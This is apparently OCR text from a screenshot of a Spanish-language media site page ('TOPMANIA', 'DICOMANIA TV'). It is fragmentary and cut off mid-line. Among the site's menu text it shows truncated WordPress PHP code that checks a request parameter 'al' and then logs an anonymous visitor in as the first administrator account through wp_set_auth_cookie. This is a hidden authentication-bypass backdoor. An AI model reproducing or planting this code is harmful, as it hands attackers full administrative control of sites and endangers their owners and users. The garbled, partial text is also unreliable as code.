
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
lanzamiento de su nuevo